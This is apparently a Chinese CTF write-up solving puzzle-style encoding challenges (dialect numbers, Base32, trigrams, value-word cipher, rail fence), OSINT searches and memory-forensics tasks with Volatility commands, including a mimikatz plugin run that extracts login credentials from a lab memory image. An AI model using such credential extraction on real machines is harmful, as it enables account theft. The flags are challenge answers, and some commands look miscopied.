
翻转得到flag
begin{T4UUPER!}
misc-devil's word
考点
- 纯脑洞
分析
附件给的内容是
leu lia leu ng leu cai leu jau leu e cai b cai jau sa leng cai ng ng f leu b leu e sa leng cai cai ng f cai cai sa sa leu e cai a leu bo leu f cai ng ng f leu sii leu jau sa sii leu c leu ng leu sa cai sii cai d
devil--魔鬼-->温州话
没找到对照表,刷了下温州当地的抖音
刷到一个有在读秒的视频,听了下大概这样对应
sa 10 ng 5 sii 4 leu 6 jau 9 leng 0 cai 7 sa 3 bo 8 lia 2
其他单个字母很明显就是十六进制数字了
得到
626567696e7b7930755f6b6e30775f77336e7a686f755f6469346c6563747d
十六进制转得到
begin{y0u_kn0w_w3nzhou_di4lect}
misc-你知道中国文化嘛1.0(赛后复现)
考点
- 没啥技术含量,纯好玩
分析
4KMLHYUYWTRJRNPCTCZOFGFQ4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYW3RJRMXCTC26FGFV4KMLFYUYWTRJRM7CTCZ6FGFU4KMLNYUYWLRJRMXCTC3OFGFS4KMLBYUYW7RJRM7CTC2OFGFW4KMLFYUYWPRJRMHCTCZOFGFR4KMLNYUYWPRJRNHCTC26FGFS4KMLBYUYWXRJRMXCTC26FGFU4KMLHYUYWTRJRNXCTCZOFGFV4KMLLYUYWLRJRNHCTCZ6FGFT4KMLJYUYWXRJRMXCTCZOFGFS4KMLFYUYWHRJRNHCTCZ6FGFV4KMLBYUYWLRJRNXCTCYOFGFS4KMLFYUYWDRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFX4KMLDYUYWLRJRNXCTCZ6FGFT4KMLJYUYW7RJRMXCTC26FGFV4KMLFYUYWHRJRMPCTCZ6FGFU4KMLNYUYWLRJRMXCTC3OFGFS4KMLBYUYW7RJRM7CTC2OFGFW4KMLFYUYWPRJRMHCTCZOFGFR4KMLNYUYWPRJRNHCTC26FGFS4KMLDYUYW7RJRMXCTCY6FGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLNYUYWLRJRMHCTC2OFGFT4KMLJYUYW3RJRMXCTC3OFGFT4KMLFYUYWLRJRNPCTCZ6FGFU4KMLNYUYWLRJRNXCTCZOFGFS4KMLPYUYWPRJRM7CTC2OFGFV4KMLFYUYWLRJRMXCTCZOFGFR4KMLJYUYWPRJRNPCTCYOFGFS4KMLNYUYWDRJRMXCTCZOFGFQ4KMLHYUYWTRJRNXCTCZOFGFW4KMLHYUYWLRJRMXCTC26FGFT4KMLJYUYW3RJRMXCTC3OFGFS4KMLFYUYW7RJRM7CTCZ6FGFU4KMLLYUYWLRJRMHCTC26FGFS4KMLLYUYWTRJRM7CTC2OFGFW4KMLFYUYWXRJRNPCTCZOFGFU4KMLHYUYWPRJRNHCTC3OFGFS4KMLFYUYW3RJRMXCTCYOFGFX4KMLHYUYWTRJRNXCTCZOFGFT4KMLBYUYWLRJRMPCTC3OFGFT4KMLJYUYWXRJRMXCTCYOFGFV4KMLFYUYWXRJRNHCTCZ6FGFU4KMLNYUYWLRJRNPCTC26FGF$4KMLJYUYWPRJRM7CTC2OFGFV4KMLFYUYW7RJRMPCTCZOFGFW4KMLHYUYWPRJRNHCTC36FGFS4KMLLYUYWXRJRMXCTCY6FGFR4KMLHYUYWTRJRNPCTCZOFGFQ4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYW3RJRMXCTC26FGFV4KMLFYUYWTRJRM7CTCZ6FGFU4KMLLYUYWLRJRN7CTCY6FGFS4KMLNYUYWPRJRM7CTC2OFGFX4KMLFYUYWXRJRNPCTCZOFGFR4KMLDYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYW7RJRMXCTCY6FGFQ4KMLFYUYW3RJRMPCTCZ6FGFU4KMLLYUYWLRJRM7CTCZ6FGFS4KMLPYUYWXRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFX4KMLDYUYWLRJRNXCTCZ6FGFT4KMLJYUYW7RJRMXCTC26FGFV4KMLFYUYWHRJRMPCTCZ6FGFU4KMLLYUYWLRJRMXCTCZOFGFS4KMLDYUYWTRJRM7CTC26FGFQ4KMLFYUYW3RJRMHCTCZOFGFS4KMLBYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYWXRJRMXCTCYOFGFV4KMLFYUYWXRJRNHCTCZ6FGFU4KMLNYUYWLRJRNPCTC26FGFS4KMLJYUYWPRJRM7CTC26FGFQ4KMLFYUYWDRJRN&CTCZOFGFV4KMLFYUYWPRJRNHCTC36FGFS4KMLFYUYWTRJRMXCTC3OFGFR4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLPYUYWLRJRMPCTCYOFGFS4KMLNYUYWHRJRM7CTC2OFGFV4KMLFYUYWPRJRM7CTCZOFGFX4KMLLYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYWXRJRMXCTC26FGFX4KMLFYUYWHRJRNHCTCZ6FGFU4KMLLYUYWLRJRN&CTC2OFGFS4KMLPYUYWLRJRM7CTC2OFGFV4KMLFYUYWLRJRMXCTCZOFGFR4KMLJYUYWPRJRNPCTCYOFGFS4KMLNYUYWDRJRMXCTCZOFGFQ4KMLHYUYWTRJRN7CTCZOFGFR4KMLBYUYWLRJRNXCTCY6FGFT4KMLJYUYWXRJRMXCTCZ6FGFT4KMLFYUYW7RJRNPCTCZ6FGFU4KMLLYUYWLRJRMHCTC26FGFS4KMLLYUYWTRJRM7CTC2OFGFW4KMLFYUYWXRJRNPCTCZOFGFU4KMLHYUYWPRJRNHCTC26FGFS4KMLBYUYWXRJRMXCTC26FGFU4KMLHYUYWTRJRNXCTCZOFGFV4KMLLYUYWLRJRNHCTCZ6FGFT4KMLJYUYWXRJRMXCTCYOFGFV4KMLFYUYWXRJRNHCTCZ6FGFU4KMLNYUYWLRJRNPCTC26FGFS4KMLJYUYWPRJRM7CTC2OFGFV4KMLFYUYWLRJRMXCTCZOFGFR4KMLJYUYWPRJRNPCTCYOFGFS4KMLNYUYWDRJRMXCTCZOFGFQ4KMLHYUYWTRJRNPCTCZOFGFQ4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYW3RJRMXCTC26FGFV4KMLFYUYWTRJRM7CTCZ6FGFU4KMLNYUYWLRJRNXCTCZ6FGFS4KMLFYUYWXRJRM7CTC2OFGFW4KMLFYUYW3RJRMXCTCZOFGFX4KMLHYUYWPRJRNHCTC26FGFS4KMLBYUYWXRJRMXCTC26FGFU4KMLHYUYWTRJRNXCTCZOFGFV4KMLLYUYWLRJRNHCTCZ6FGFT4KMLJYUYWXRJRMXCTC36FGFR4KMLFYUYW3RJRM7CTCZ6FGFU4KMLPYUYWLRJRNPCTC26FGFS4KMLDYUYWHRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWXRJRMHCTCZOFGFQ4KMLPYUYWLRJRNPCTCZOFGFT4KMLJYUYW7RJRMXCTCZOFGFU4KMLFYUYW3RJRMPCTCZ6FGFU4KMLNYUYWLRJRMXCTC3OFGFS4KMLBYUYW7RJRM7CTC2OFGFW4KMLFYUYWPRJRMHCTCZOFGFR4KMLNYUYWPRJRNPCTCYOFGFS4KMLLYUYW7RJRMXCTCZ6FGFS4KMLHYUYWTRJRNHCTCZOFGFX4KMLPYUYWLRJRNHCTCY6FGFT4KMLJYUYWXRJRMXCTCZOFGFS4KMLFYUYWHRJRNHCTCZ6FGFV4KMLBYUYWLRJRNXCTCYOFGFS4KMLFYUYWDRJRM7CTC2OFGFV4KMLFYUYWLRJRMXCTCZOFGFR4KMLJYUYWPRJRNPCTCYOFGFS4KMLNYUYWDRJRMXCTCZOFGFQ4KMLHYUYWTRJRNXCTCZOFGFS4KMLNYUYWLRJRMHCTC36FGFT4KMLJYUYW3RJRMXCTCZ6FGFQ4KMLFYUYWHRJRNXCTCZ6FGFU4KMLLYUYWLRJRMHCTC26FGFS4KMLLYUYWTRJRM7CTC2OFGFW4KMLFYUYWXRJRNPCTCZOFGFU4KMLHYUYWPRJRNHCTC26FGFS4KMLPYUYWHRJRMXCTC3OFGFT4KMLHYUYWTRJRN7CTCZOFGFV4KMLLYUYWLRJRMPCTCY6FGFT4KMLJYUYWXRJRMXCTCYOFGFV4KMLFYUYWXRJRNHCTCZ6FGFU4KMLNYUYWLRJRNPCTC26FGFS4KMLJYUYWPRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLNYUYWLRJRMXCTC26FGFS4KMLLYUYWTRJRM7CTC2OFGFU4KMLFYUYW7RJRMHCTCZOFGFT4KMLFYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLLYUYWDRJRMXCTCYOFGFX4KMLFYUYWXRJRMXCTCZ6FGFU4KMLPYUYWLRJRMXCTC2OFGFS4KMLNYUYWHRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFQ4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYW3RJRMXCTC26FGFV4KMLFYUYWTRJRM7CTCZ6FGFU4KMLNYUYWLRJRNXCTCZ6FGFS4KMLFYUYWXRJRM7CTC2OFGFW4KMLFYUYW3RJRMXCTCZOFGFX4KMLHYUYWPRJRNHCTC26FGFS4KMLDYUYW7RJRMXCTCY6FGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLNYUYWLRJRMHCTC2OFGFT4KMLJYUYW3RJRMXCTC3OFGFT4KMLFYUYWLRJRNPCTCZ6FGFU4KMLNYUYWLRJRNXCTCZOFGFS4KMLPYUYWPRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNXCTCZOFGFS4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYWTRJRMXCTC36FGFQ4KMLFYUYWPRJRMXCTCZ6FGFU4KMLNYUYWLRJRNXCTCZ6FGFS4KMLFYUYWXRJRM7CTC2OFGFW4KMLFYUYW3RJRMXCTCZOFGFX4KMLHYUYWPRJRNHCTC26FGFS4KMLDYUYW7RJRMXCTCY6FGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLNYUYWLRJRMHCTC2OFGFT4KMLJYUYWXRJRMXCTC36FGFR4KMLFYUYW3RJRM7CTCZ6FGFU4KMLPYUYWLRJRNPCTC26FGFS4KMLDYUYWHRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNXCTCZOFGFW4KMLBYUYWLRJRMXCTCY6FGFT4KMLJYUYWTRJRMXCTC36FGFQ4KMLFYUYW7RJRM7CTCZ6FGFU4KMLLYUYWLRJRMXCTCZOFGFS4KMLDYUYWTRJRM7CTC26FGFQ4KMLFYUYW3RJRMHCTCZOFGFS4KMLBYUYWPRJRNHCTC3OFGFS4KMLNYUYWPRJRMXCTCZOFGFV4KMLHYUYWTRJRNXCTCZOFGFW4KMLFYUYWLRJRN7CTCZ6FGFT4KMLJYUYW3RJRMXCTCZOFGFW4KMLFYUYWDRJRN7CTCZ6FGFU4KMLNYUYWLRJRM7CTCYOFGFS4KMLDYUYW3RJRM7CTC26FGFQ4KMLFYUYWXRJRN7CTCZOFGFT4KMLFYUYWPRJRNHCTC2OFGFS4KMLPYUYW7RJRMXCTC2OFGFR4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLLYUYWLRJRMXCTCZOFGFS4KMLDYUYWTRJRM7CTC26FGFQ4KMLFYUYW3RJRMHCTCZOFGFS4KMLBYUYWPRJRNHCTC3OFGFS4KMLNYUYWDRJRMXCTCZOFGFR4KMLHYUYWTRJRNHCTCZOFGFX4KMLBYUYWLRJRN7CTCZ6FGFT4KMLJYUYWXRJRMXCTCZOFGFS4KMLFYUYWHRJRNHCTCZ6FGFV4KMLBYUYWLRJRNXCTCYOFGFS4KMLFYUYWDRJRM7CTC2OFGFX4KMLFYUYWHRJRMHCTCZOFGFW4KMLDYUYWPRJRNHCTC26FGFS4KMLHYUYWPRJRMXCTC36FGFV4KMLHYUYWTRJRNXCTCZOFGFS4KMLNYUYWLRJRMHCTC36FGFT4KMLJYUYW3RJRMXCTCZ6FGFQ4KMLFYUYWHRJRNXCTCZ6FGFV4KMLBYUYWLRJRNPCTC36FGFS4KMLHYUYWLRJRM7CTC2OFGFU4KMLFYUYW7RJRN7CTCZOFGFU4KMLDYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYWXRJRMXCTCZOFGFS4KMLFYUYWHRJRNHCTCZ6FGFV4KMLBYUYWLRJRNXCTCYOFGFS4KMLFYUYWDRJRM7CTC2OFGFW4KMLFYUYW3RJRMHCTCZOFGFS4KMLDYUYWPRJRNHCTC2OFGFS4KMLPYUYWDRJRMXCTC36FGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLNYUYWLRJRMXCTC3OFGFS4KMLBYUYW7RJRM7CTC2OFGFW4KMLFYUYWPRJRMHCTCZOFGFR4KMLNYUYWPRJRNHCTC26FGFS4KMLBYUYWXRJRMXCTC26FGFU4KMLHYUYWTRJRNXCTCZOFGFV4KMLLYUYWLRJRNHCTCZ6FGFT4KMLJYUYWXRJRMXCTCY6FGFX4KMLFYUYWHRJRM7CTCZ6FGFU4KMLLYUYWLRJRMXCTC3OFGFS4KMLBYUYWTRJRM7CTC2OFGFX4KMLFYUYWHRJRMHCTCZOFGFW4KMLDYUYWPRJRNHCTC26FGFS4KMLHYUYWPRJRMXCTC36FGFV4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC@OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLPYUYWLRJRMPCTCYOFGFS4KMLNYUYWHRJRM7CTC2OFGFV4KMLFYUYWPRJRM7CTCZOFGFX4KMLLYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYW3RJRMXCTC3OFGFQ4KMLFYUYWLRJRMPCTCZ6FGFU4KMLJYUYWLRJRN7CTCYOFGFS4KMLPYUYWPRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLLYUYWLRJRMHCTC26FGFS4KMLLYUYWTRJRM7CTC@OFGFW4KMLFYUYWXRJRNPCTCZOFGFU4KMLHYUYWPRJRNHCTC26FGFS4KMLPYUYWHRJRMXCTC3OFGFT4KMLHYUYWTRJRN7CTCZOFGFV4KMLLYUYWLRJRMPCTCYQ====
通过对比观察一致性(因为是每二十四个字符一组)
有特殊字符,直接替换:$换成S &换成P @换成2
Base32解密后得到:
☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☱☷☲☱☳☳☴☵☲☲☶☲☰☴☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☵☰☲☰☵☲☵☲☳☴☷☲☲☴☲☶☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☵☷☲☱☴☳☴☵☲☵☴☲☷☲☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☵☰☲☰☷☲☵☲☳☴☷☲☲☴☲☶☱☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☵☰☲☵☷☲☳☲☳☴☴☲☷☷☲☴☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☲☵☲☵☴☳☴☴☲☷☰☲☳☲☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☵☰☲☰☷☲☵☲☳☴☷☲☲☴☲☶☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☱☷☲☱☳☳☴☵☲☲☶☲☰☴☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☲☵☲☵☴☳☴☴☲☷☰☲☳☲☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☱☷☲☱☳☳☴☵☲☲☶☲☰☴☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☶☰☲☲☱☳☴☴☲☷☰☲☷☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☵☰☲☵☷☲☳☲☳☴☴☲☷☷☲☴☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☰☲☲☱☳☴☴☲☷☰☲☷☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☵☰☲☵☷☲☳☲☳☴☴☲☷☷☲☴☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☰☲☲☱☳☴☴☲☷☰☲☷☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☱☷☲☱☳☳☴☵☲☲☶☲☰☴☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☰☲☲☱☳☴☴☲☷☰☲☷☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱
运行得到:

错别字稍加修改
公正文明公正和谐公正平等文明友善法治和谐法治公正文明公正平等公正平等和谐爱国公正平等和谐和谐公正自由和谐爱国和谐富嬺和谐
爱国公正公正公正和谐公正法治公正平等公正自由文明诚信和谐和谐文明公正平等公正公正和谐敬业和谐自由公正公正法治友善法治公正敬业法治友善平等公正民主和谐法治文明诚信和谐和谐民主和谐爱国文明诚信和谐和谐民主和谐文明公正友善爱国和谐爱国和谐民主公正和谐公正平等
社会主义核心价值观解码得到
bce-7bee8e3d808fcged-2ef94f}i{a7-18-12n81ce
W型栅栏密码:5栏
begin{eec8da87-ee32-11ed-8f8c-907841e2ffbc}
misc-where is crazyman v1.0(OSINT)
略 Google搜图直接出
misc-where is crazyman v2.0(OSINT)
略 Google搜图直接出
misc-where is crazyman v3.0(OSINT)
略 Google map
forensics-学取证咯-cmd
就是一个查看命令行操作,显示cmd历史命令cmdscan
命令
python2 vol.py -f begin.raw --profile=Win7SP1x64 cmdscan
flag
flag{Cmd_1in3_109_i5_imp0rt@nt}
forensics-学取证咯-还记得ie吗
考察浏览器历史记录取证
命令:
python2 vol.py -f begin.raw --profile=Win7SP1x64 cmdscan | grep flag
flag
begin{Y0v_c@n_g3t_th3_i3hi5t0ry}
forensics-学取证咯-计算机的姓名
需要装插件mimikatz,其中报错对应搜就可以装上
命令:
python2 vol.py -f begin.raw --profile=Win7SP1x64 mimikatz
forensics-学取证咯-想登录我的计算机吗
一样的命令和上个
forensics-学取证咯 - 机密文件
python2 vol.py -f begin.raw --profile=Win7SP1x64 filescan | grep '机密'
逆向知识欠缺,其余的取证题的就不复现了,先沉淀沉淀




Comments | NOTHING